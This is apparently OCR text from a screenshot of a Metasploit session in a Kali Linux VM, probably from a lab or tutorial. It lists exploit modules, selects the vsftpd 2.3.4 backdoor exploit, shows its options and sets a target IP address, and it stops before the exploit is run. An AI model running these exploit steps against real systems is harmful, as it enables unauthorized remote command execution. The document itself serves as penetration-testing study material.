 Kali-Linux-2020.1-vbox-amd64 (Clean install with upgrade) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 Shell No. 1 11:26 PM
Shell No. 1
File Actions Edit View Help
# Name Disclosure Date Rank Check Description
0 auxiliary/gather/teamtalk_creds normal No TeamTalk Gather Credentials
1 exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code Execution
2 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
3 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
4 exploit/unix/http/zivif_ipcheck_exec 2017-09-01 excellent Yes Zivif Camera iptest.cgi Blind Remote Command Execution
msf5 > use unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 130.245.135.160
Right Ctrl